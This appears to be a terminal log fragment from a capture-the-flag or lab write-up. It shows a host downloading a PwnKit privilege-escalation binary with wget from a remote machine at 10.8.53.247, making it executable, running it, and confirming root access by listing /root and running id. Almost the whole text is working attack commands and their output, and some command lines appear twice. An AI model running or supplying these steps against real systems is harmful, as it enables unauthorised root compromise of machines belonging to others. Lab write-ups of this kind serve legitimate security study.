 wget http://10.8.53.247:8000/PwnKit
--2022-05-09 19:56:29--  http://10.8.53.247:8000/PwnKit
Connecting to 10.8.53.247:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14688 (14K) [application/octet-stream]
Saving to: 'PwnKit.1'
PwnKit.1            100%[===================>]  14.34K  88.7KB/s    in 0.2s
2022-05-09 19:56:30 (88.7 KB/s) - 'PwnKit.1' saved [14688/14688]
chmod 777 /tmp/PwnKit
chmod 777 /tmp/PwnKit
./PwnKit
./PwnKit
ls /root;id
ls /root;id
proof.txt
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@ubuntu:/tmp#